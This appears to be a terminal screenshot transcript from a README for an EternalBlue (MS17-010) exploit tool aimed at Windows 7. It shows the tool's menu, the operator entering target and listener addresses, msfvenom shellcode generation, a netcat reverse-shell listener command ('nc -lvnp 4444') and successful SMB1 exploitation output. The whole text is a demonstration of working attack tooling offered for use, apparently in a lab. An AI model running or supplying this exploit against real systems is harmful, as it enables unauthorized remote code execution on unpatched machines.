 root@kali: /home/kali × root@kali: /home/kali/Win7Blue ×
BLUE
[+] EternalBlue -- MS17-010 [+]
[1] Scanner Vuln [Nmap]
[2] Scanner Arch [NetExec]
[3] Exploit Win7 [32 bits]
[4] Exploit Win7 [64 bits]
[5] Exit
$ 4
¿RHOST? 192.168.1.40
¿LHOST? 192.168.1.38
¿LPORT? 4444
[i] Creating SHELLCODE with MSFVENOM...
[i] Please start NETCAT listener: nc -lvnp 4444
press ENTER to continue...
[+] Launching Exploit
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(root㉿kali)-[/home/kali/Win7Blue]
└─#